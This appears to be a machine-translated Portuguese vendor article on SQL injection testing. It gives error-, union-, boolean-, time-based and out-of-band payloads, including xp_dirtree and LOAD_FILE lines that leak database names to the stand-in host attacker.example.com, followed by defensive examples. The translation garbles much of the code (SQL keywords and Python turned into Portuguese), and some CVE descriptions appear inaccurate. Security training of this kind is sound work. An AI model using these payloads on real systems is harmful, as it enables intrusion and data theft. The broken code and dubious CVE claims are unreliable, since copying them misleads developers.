

Teste de injeção de SQL refere-se ao processo sistemático de identificação, validação e atenuação de vulnerabilidades de injeção de SQL em aplicativos que interagem com bancos de dados relacionais. Apesar de ser uma das vulnerabilidades mais antigas da Web, a injeção de SQL continua sendo uma ameaça de alto nível em 2025 devido ao código legado, ao uso indevido de ORM, às arquiteturas orientadas por API e aos caminhos de código gerados por IA que reintroduzem silenciosamente padrões de consulta inseguros. Para os engenheiros de segurança, um teste eficaz de injeção de SQL não se trata de adivinhar a carga útil, mas de compreender o contexto de execução, o comportamento do banco de dados e os efeitos colaterais observáveis nas pilhas modernas.

O que um teste de injeção de SQL realmente prova

Um teste de injeção de SQL adequado confirma três coisase não apenas um:

- A entrada controlada pelo usuário chega a um interpretador SQL

- A entrada altera a semântica da consulta

- A alteração é observáveldiretamente (em banda) ou indiretamente (cego/fora de banda)

Se algum desses elementos estiver faltando, o teste estará incompleto. É por isso que os testes modernos combinam SQLi em banda, SQLi cegoe SQLi fora de banda em vez de confiar apenas nas mensagens de erro.

Histórico autorizado:

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

Pontos de entrada de teste de injeção de SQL comuns em 2025

A cobertura do teste de injeção de SQL deve ir além dos campos de formulário clássicos. As violações no mundo real se originam cada vez mais de superfícies negligenciadas:

- APIs JSON (

/pesquisa,/filtro,/graphql) - Cabeçalhos HTTP (

Agente do usuário,X-Forwarded-For) - Importação de arquivos (CSV, XML, XLSX)

- Trabalhos em segundo plano que consomem dados do usuário

- Criadores de consultas assistidas por IA

Um engenheiro de segurança deve assumir qualquer string que influencie uma chamada de banco de dados é um candidato.

Técnicas de teste de injeção de SQL por visibilidade

| Tipo de técnica | Sinal observável | Caso de uso típico |

|---|---|---|

| SQLi baseado em erros | Mensagem de erro do banco de dados | Aplicativos herdados, compilações de depuração |

| SQLi baseado em união | Dados injetados em resposta | Páginas de relatório, exportações |

| SQLi cego baseado em booleano | Diferenças de resposta | Sistemas de produção reforçados |

| SQLi cego baseado em tempo | Atraso na resposta | Supressão rigorosa de erros |

| SQLi fora de banda | Chamada de retorno DNS/HTTP | Ambientes com permissão de saída |

Essa classificação é importante porque os defensores geralmente bloqueiam uma classe, mas não outras.

Exemplo de ataque 1: teste de injeção de SQL com base em erros

sql

' OU 1=1--

Injetado em uma consulta vulnerável:

sql

SELECT * FROM users WHERE nome de usuário = '$input';

Se o aplicativo retornar todos os usuários ou apresentar um erro de sintaxe SQL, o teste confirmará a acessibilidade da injeção.

Por que isso ainda é importante: O SQLi baseado em erros aparece com frequência em ferramentas internas, painéis de administração e ambientes de teste expostos à Internet.

Exemplo de ataque 2: teste de injeção de SQL baseado em união

sql

' UNION SELECT null, version(), current_database()--

Usado quando a resposta renderiza diretamente a saída do banco de dados.

Objetivo do teste: Determinar a contagem de colunas e a viabilidade da extração de dados.

Engenharia para levar: O SQLi baseado em união indica capacidade total de leitura e geralmente leva ao comprometimento de credenciais.

Exemplo de ataque 3: teste de injeção cega de SQL com base em booleano

sql

' E 1=1-- ' E 1=2--

Se as respostas forem diferentes, a condição está sendo avaliada pelo banco de dados.



Essa técnica permanece eficaz mesmo quando:

- Os erros são suprimidos

- A saída é higienizada

- As regras do WAF bloqueiam cargas úteis óbvias

Exemplo de ataque 4: teste de injeção cega de SQL com base no tempo

Exemplo do MySQL:

sql

' E IF(1=1, SLEEP(5), 0)--

Exemplo do PostgreSQL:

sql

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

Por que os engenheiros se importam: A injeção de SQL baseada em tempo comprova a possibilidade de exploração, mesmo com nenhum resultado visível.

Exemplo de ataque 5: teste de injeção de SQL fora de banda (avançado)

sql

'; EXEC xp_dirtree '\\\\attacker.example.com\\test'--

ou

sql

LOAD_FILE(CONCAT('\\\\\\\\', (SELECT database()), '.attacker.example.com\\\\a'))

Se uma solicitação de DNS ou SMB chegar ao invasor, o teste de injeção de SQL será bem-sucedido fora da banda.

Referência:

Exemplo de defesa 1: Consultas parametrizadas (maneira correta)

python

cursor.execute(

"SELECT * FROM users WHERE username = %s",

(nome de usuário,)

)

Isso neutraliza completamente a injeção de SQLindependentemente da complexidade da carga útil.

Exemplo de defesa 2: Uso de ORM (com ressalvas)

python

User.objects.filter(username=username)

Os ORMs reduzem o risco, mas somente quando os desenvolvedores evitam consultas brutas e interpolação de strings.

Exemplo de defesa 3: Fortalecimento da permissão do banco de dados

sql

REVOKE ALL ON DATABASE appdb FROM app_user;GRANT SELECT, INSERT ON TABLE users TO app_user;

Mesmo que ocorra injeção de SQL, o raio de explosão é reduzido.

Exemplo de defesa 4: lógica de detecção de SQLi com base no tempo

python

se response_time > baseline + 3: alert("Possible time-based SQL injection")

Essa lógica é frequentemente integrada aos scanners modernos DAST e orientados por IA.

Exemplo de defesa 5: controles de rede de saída

bash

iptables -A OUTPUT -p tcp --dport 53 -j DROP

O bloqueio de DNS de saída desnecessário pode quebrar a injeção de SQL fora da banda inteiramente.

Automação de teste de injeção de SQL versus realidade

As ferramentas automatizadas são essenciais, mas incompletas:

| Ferramenta | Força | Limitação |

|---|---|---|

| mapa de sql | Profundidade da carga útil | Sem contexto comercial |

| Scanner de arroto | Cobertura do fluxo de trabalho | Encadeamento cego limitado |

| Fuzzers de IA personalizados | Cargas úteis adaptáveis | Requer ajuste |

É por isso que a validação manual continua sendo fundamental após a detecção automática.

CVEs em que os testes de injeção de SQL não conseguiram detectar os problemas com antecedência

- CVE-2023-34362 (Transferência do MOVEit) - Injeção de SQL que leva ao roubo de dados em massa

- CVE-2022-22965 (cadeia Spring4Shell) - Caminhos de injeção por meio da avaliação de expressões

- CVE-2024-21683 - Injeção de SQL em pipelines de exportação de SaaS corporativos

Em todos os casos, profundidade inadequada do teste de injeção de SQL permitiu a exploração na produção.

Impacto no mundo real: O que esses CVEs de injeção de SQL realmente permitiram

Quando os engenheiros leem os identificadores de CVE sem contexto, é fácil subestimar seu impacto operacional. Os seguintes CVEs relacionados à injeção de SQL demonstram como os testes incompletos ou superficiais de injeção de SQL se traduziram diretamente em comprometimento em larga escala, exfiltração de dados e persistência de longo prazo.

CVE-2023-34362 (MOVEit Transfer): Injeção de SQL como mecanismo de extração de dados

A CVE-2023-34362 não era "apenas" uma vulnerabilidade de injeção de SQL, era uma vulnerabilidade de comprometimento da plataforma confiável de transferência de arquivos afetando governos, bancos e empresas da Fortune 500. A falha de injeção permitia que invasores não autenticados executassem consultas SQL arbitrárias no banco de dados de back-end do MOVEit.

O verdadeiro dano veio do que a injeção de SQL permitiu em seguida:

- Acesso total a arquivos e metadados armazenados

- Extração de chaves de criptografia e dados de sessão

- Implantação de um shell da Web (

human2.aspx) para persistência - Roubo silencioso de dados sem interromper a disponibilidade do serviço

O motivo pelo qual o teste de injeção de SQL falhou aqui não foi a ferramenta, mas sim testes orientados por suposições. As revisões de segurança se concentraram em fluxos de trabalho autenticados e caminhos orientados pela interface do usuário, enquanto os invasores visavam endpoints de back-end projetados para automação e transferência em massa. Um teste de injeção de SQL baseado em tempo ou fora de banda teria revelado a vulnerabilidade bem antes da exploração.

CVE-2022-22965 (cadeias Spring4Shell): Injeção de SQL como arma secundária

Embora a CVE-2022-22965 seja amplamente lembrada como uma vulnerabilidade de execução remota de código, incidentes reais mostraram que os invasores Encadeamento de injeção de SQL após o acesso inicial para maximizar o impacto.

Depois que os invasores obtiveram a execução do código ou o acesso à configuração, a injeção de SQL se tornou um multiplicador pós-exploração:

- Coleta de credenciais de banco de dados a partir de configurações de aplicativos

- Manipulação direta de tabelas de autorização

- Ataques silenciosos de envenenamento de dados e integridade

- Persistência de longo prazo por meio de trabalhos de banco de dados programados

Isso destaca uma verdade incômoda para os defensores: O teste de injeção de SQL não deve parar no perímetro. APIs internas, painéis de administração e chamadas de serviço a serviço geralmente são muito mais vulneráveis do que endpoints públicos.

CVE-2024-21683: Injeção silenciosa de SQL nos pipelines de exportação da empresa

O CVE-2024-21683 afetava plataformas corporativas onde existia injeção de SQL pipelines internos de exportação de dados e geração de relatóriose não em páginas voltadas para o usuário. Os invasores podiam injetar cargas úteis que eram executadas durante as exportações programadas, resultando em:

- Acesso não autorizado a conjuntos de dados completos do locatário

- Vazamento de dados entre locatários em ambientes multilocatários

- Nenhum erro ou alerta visível durante o uso normal do aplicativo

Essa classe de vulnerabilidade é especialmente perigosa porque:

- Não há resposta interativa para testar manualmente

- A exploração ocorre de forma assíncrona

- As ferramentas tradicionais de DAST muitas vezes não percebem isso

Somente teste de injeção de SQL baseado em tempo ou fora de banda expôs a vulnerabilidade de forma confiável. Esse CVE é um exemplo clássico do motivo pelo qual os testes modernos de injeção de SQL devem incluir caminhos de execução atrasados e trabalhadores em segundo plano.

Teste de injeção de SQL em código gerado por IA

Código de back-end gerado por IA com frequência:

- Usa a concatenação de strings para aumentar a velocidade

- Omite a vinculação de parâmetros

- Pressupõe entradas confiáveis

As equipes de segurança devem tratar Saída de IA como código não confiável e aplicar o mesmo rigor de teste de injeção de SQL.

Onde a Penligent se encaixa no teste de injeção de SQL

Em ambientes reais, os testes de injeção de SQL geralmente falham porque os scanners:

- Falta de caminhos profundos de API

- Parar após o primeiro sinal negativo

- Não acorrente condições cegas

Penligente aprimora os testes de injeção de SQL:

- Usando a evolução da carga útil orientada por IA

- Correlação de sinais baseados em tempo e fora de banda

- Mapeamento do fluxo de dados da entrada para a execução da consulta

- Execução segura dentro dos pipelines de CI/CD

Isso permite a detecção de caminhos de injeção de SQL não óbvios e de nível de produção que os scanners antigos não percebem.

Conclusão final para os engenheiros de segurança

A teste de injeção de sql não é uma única carga útil ou ferramenta - é um processo de validação disciplinado que comprova o controle do banco de dados por meio de um comportamento observável. Em 2025, as vulnerabilidades de injeção de SQL mais perigosas não são barulhentas ou óbvias; elas são silenciosas, cegas e encadeadas em arquiteturas modernas.

Engenheiros que fazem testes para comportamento, tempo e efeitos colateraise não apenas erros, continuarão a detectar o que os invasores exploram.